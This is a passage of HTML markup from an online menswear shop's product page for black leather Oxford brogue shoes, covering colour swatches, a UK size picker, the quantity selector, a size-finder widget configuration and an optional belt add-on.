<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>


















<div class="paypal-paylater-msg m-top-m" data-pp-message data-pp-placement="product" data-pp-amount="149.0" data-pp-style-layout="text" data-pp-style-logo-type="alternative"></div>






<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Looking for serious sophistication? You can stop your search. Our Oxford shoes are ready for anything.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Read more</span>
<span class="js-read-more-description-text hide">Hide</span>
</button>
</div>



</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                
                
                <a href="/uk/leather-oxford-shoes---black/SHC0246BLK.html?pf=pdp_colour_swatch" title="Black" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SHC0246BLK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw17928fce/swatch/SHC0246BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Black" data-colour="Black"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/leather-oxford-shoes---chestnut-brown/SHC0246CBR.html?pf=pdp_colour_swatch" title="Chestnut Brown" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SHC0246CBR"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwecdeb41f/swatch/SHC0246CBR_SWATCH.jpg?sw=40&amp;sh=40" alt="Chestnut Brown" data-colour="Chestnut Brown"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/leather-oxford-shoes---dark-chocolate/SHC0246DCL.html?pf=pdp_colour_swatch" title="dark_chocolate" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SHC0246DCL"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw27af7238/swatch/SHC0246DCL_SWATCH.jpg?sw=40&amp;sh=40" alt="dark_chocolate" data-colour="dark_chocolate"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/leather-oxford-shoes---dark-tan/SHC0246DTN.html?pf=pdp_colour_swatch" title="Dark Tan" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SHC0246DTN"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw34f23fb5/swatch/SHC0246DTN_SWATCH.jpg?sw=40&amp;sh=40" alt="Dark Tan" data-colour="Dark Tan"/>
                </a>
            
        
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw17928fce/swatch/SHC0246BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Black colour selected" data-colour="Black"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/leather-oxford-brogue-shoes---dark-tan/SHC0248CBR.html?pf=pdp_colour_swatch" title="Dark Tan" 
                    class="js-pdpcolourswatch float-left"
                    data-id="SHC0248CBR"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe2cedfab/swatch/SHC0248CBR_SWATCH.jpg?sw=40&amp;sh=40" alt="Dark Tan" data-colour="Dark Tan"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/leather-oxford-shoes---chocolate-brown/SHC0252CHC.html?pf=pdp_colour_swatch" title="Chocolate Brown" 
                    class="js-pdpcolourswatch float-left"
                    data-id="SHC0252CHC"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd0fed16f/SHC/SHC0252CHC/SHC0252CHC_SWATCH.jpg?sw=40&amp;sh=40" alt="Chocolate Brown" data-colour="Chocolate Brown"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/suede-oxford-shoes---dark-chocolate/SHC0252DCL.html?pf=pdp_colour_swatch" title="Dark Chocolate Brown" 
                    class="js-pdpcolourswatch float-left"
                    data-id="SHC0252DCL"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe785fc9c/hi-res/SHC0252DCL_SWATCH.jpg?sw=40&amp;sh=40" alt="Dark Chocolate Brown" data-colour="Dark Chocolate Brown"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/uk/leather-oxford-shoes---tan/SHC0252TAN.html?pf=pdp_colour_swatch" title="Tan" 
                    class="js-pdpcolourswatch float-left"
                    data-id="SHC0252TAN"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe9b0c9ff/swatch/SHC0252TAN_SWATCH.jpg?sw=40&amp;sh=40" alt="Tan" data-colour="Tan"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Colour:</span>
        <span class="swatch--name" id="hoverColourSwatching">Black</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    















    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-ProductContent/C1540164634" method="post" id="dwfrm_product_addtocart_d0kserzvhnwl" class="pdpForm js-form-product-SHC0248BLK" data-form-id="form-product-SHC0248BLK" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    

























<script type="text/javascript" src="https://d2hicexbdkkc9q.cloudfront.net/ssc.production.js"></script>
<script>
window.localStorage['boldMetricsConfig'] = JSON.stringify({
logo: {
text: "Find your fit",
position: "left"
},
store: "charlestyrwhitt",
staging: false,
fontFamily: "Futura",
questions: {
M: {
1: [{"label":"age"},{"label":"height"},{"label":"weight"},{"label":"waist"}]
}},
errorMessage: "Please email support@boldmetrics.com.",
buttonText: "Find my size",
defaultUnits: "imperial",
disableRecommendationAction: true,
disableAddToCart: true,
i18n: ["en","de"],
styles: {
radius: "0px",
button: {
sizeColor: "#072045",
color: "#072045",
dropShadow: false
},
input: {
lowerCaseUnits: true
},
caseCopy: 'lower',
useDrawer: false,
units: {
large: false,
underline: false,
position: "center"
},
back: {
moveButton: "-13px",
arrowOnly: false
},
recommendation: {
star: false
}
}
});
</script>













<div class="js-choose-sizes-container hide">
<button
id="js-pdp-choose-sizes-SHC0248BLK"
class="pdp-choose-sizes js-pdp-choose-sizes-btn m-top-m m-bottom-s hide "
type="button"
aria-expanded="false">

Choose size

</button>
</div>



<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="1.0"
data-is-product-set=false
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="false"
data-variant-pid=""
data-attributes="{&quot;shoeSize&quot;:{&quot;attributeID&quot;:&quot;shoeSize&quot;,&quot;displayName&quot;:&quot;Size (UK)&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1b4020cf/hi-res/SHC0248BLK_SIDE.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Size (UK)"
data-var-attr-id="shoeSize" >


<div id="shoeSize" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=shoeSize>


<h5 class="label m-ends-z p-all-z p bold grey1 uppercase d-inline-block">
Choose size
</h5>

<span class="m-left-xs p grey1 lowercase attribute__measurement">(UK)</span>





































</div>











<ul role="radiogroup" aria-labelledby="shoeSize" data-variation-attr-id="shoeSize"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end size attribute attribute__variants-swatches " >













<li aria-labelledby="shoeSize-1 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="7"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_7 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-7
attribute__swatch--size-7


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="7" data-element-id="shoeSize-1-SHC0248BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=SHC0248BLK&amp;dwvar_SHC0248BLK_shoeSize=7 ">

7

</div>
<span id="shoeSize-1" aria-hidden="true" class="d-none">

7 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-2 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="8"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_8 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-8
attribute__swatch--size-8


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="8" data-element-id="shoeSize-2-SHC0248BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=SHC0248BLK&amp;dwvar_SHC0248BLK_shoeSize=8 ">

8

</div>
<span id="shoeSize-2" aria-hidden="true" class="d-none">

8 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-3 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="8.5"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_85 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-8.5
attribute__swatch--size-8.5


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="8.5" data-element-id="shoeSize-3-SHC0248BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=SHC0248BLK&amp;dwvar_SHC0248BLK_shoeSize=8%2e5 ">

8.5

</div>
<span id="shoeSize-3" aria-hidden="true" class="d-none">

8.5 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-4 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="9"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_9 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-9
attribute__swatch--size-9


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="9" data-element-id="shoeSize-4-SHC0248BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=SHC0248BLK&amp;dwvar_SHC0248BLK_shoeSize=9 ">

9

</div>
<span id="shoeSize-4" aria-hidden="true" class="d-none">

9 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-5 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="9.5"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_95 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-9.5
attribute__swatch--size-9.5


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="9.5" data-element-id="shoeSize-5-SHC0248BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=SHC0248BLK&amp;dwvar_SHC0248BLK_shoeSize=9%2e5 ">

9.5

</div>
<span id="shoeSize-5" aria-hidden="true" class="d-none">

9.5 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-6 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="10"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_10 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-10
attribute__swatch--size-10


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="10" data-element-id="shoeSize-6-SHC0248BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=SHC0248BLK&amp;dwvar_SHC0248BLK_shoeSize=10 ">

10

</div>
<span id="shoeSize-6" aria-hidden="true" class="d-none">

10 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-7 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="10.5"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_105 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-10.5
attribute__swatch--size-10.5


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="10.5" data-element-id="shoeSize-7-SHC0248BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=SHC0248BLK&amp;dwvar_SHC0248BLK_shoeSize=10%2e5 ">

10.5

</div>
<span id="shoeSize-7" aria-hidden="true" class="d-none">

10.5 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-8 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="11"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_11 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-11
attribute__swatch--size-11


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="11" data-element-id="shoeSize-8-SHC0248BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=SHC0248BLK&amp;dwvar_SHC0248BLK_shoeSize=11 ">

11

</div>
<span id="shoeSize-8" aria-hidden="true" class="d-none">

11 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-9 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="12"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_12 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch attribute__swatch--last
shoeSize

attribute__swatch--size-12
attribute__swatch--size-12


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="12" data-element-id="shoeSize-9-SHC0248BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Variation?pid=SHC0248BLK&amp;dwvar_SHC0248BLK_shoeSize=12 ">

12

</div>
<span id="shoeSize-9" aria-hidden="true" class="d-none">

12 shoeSize


</span>

</li>


</ul>






<div class="js-fittool-sizeguide-links pdp-main__fittool-sizeguide-links d-flex flex-wrap flex-justify-flex-end font__secondary">


<div id="boldmetrics-ssc-activator" tabindex="0" role="button" aria-label="Find My Size Button" class="js-fittool-activator js-accessibility-return button button__primary--1 pdp-main__bold-metrics-link capitalize m-ends-s" data-garment="SHC0248BLK"></div>



<div class="pdp-main__size-guide text-right m-ends-s">
<a rel="nofollow"
href="/uk/size-guides/SS25-shoes.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Size Guide











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

</div>








<div id="shoeSize-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a Size (UK)">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Leather Oxford Brogue Shoes - Black
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


£149


</span>
</div>
<button type="button" title="Add to bag" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
Add to bag
</button>
</div>























<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="SHC0248BLK-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">


Quantity:


</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="SHC0248BLK" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="SHC0248BLK-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


£149


</span>
</p>
</div>
</div>

</div>



</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="SHC0248BLK" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="SHC0248BLK" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Please make your selections above" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            




















<div class="m-bottom-m pdp-addons js-pdpaddons-wrapper position-relative bordered-box-grey3 p-top-s p-ends-m p-sides-m mps-p-sides-m mls-p-sides-l col-100 align-center">

<span class="pdp-addons__title position-absolute bg-white p bold grey1 d-block p-sides-xs m-bottom-xs position-relative">
Extras &#40;optional&#41;
</span>


<div class="pdp-addons__products position-relative js-pdp-addons-slick">
















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0223BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/uk/leather-formal-belt---black/ACB0223BLK.html?pf=pdp_addon_SHC0248BLK"
title="Leather Formal Belt - Black.

Price GBP 49.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4a4edf16/hi-res/ACB0223BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4a4edf16/hi-res/ACB0223BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/uk/leather-formal-belt---black/ACB0223BLK.html?pf=pdp_addon_SHC0248BLK"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Leather Formal Belt - Black</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
£49.95
</span>
<span aria-hidden="true">£49.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
£49.95
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">£49.95</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="GBP" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="49.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="49.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0223BLK"
data-url="https://www.charlestyrwhitt.com/uk/leather-formal-belt---black/ACB0223BLK.html?pf=pdp_addon_SHC0248BLK"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_SHC0248BLK" data-pid = "ACB0223BLK" data-productfindingmethod="pdp_addon_SHC0248BLK">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0228BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
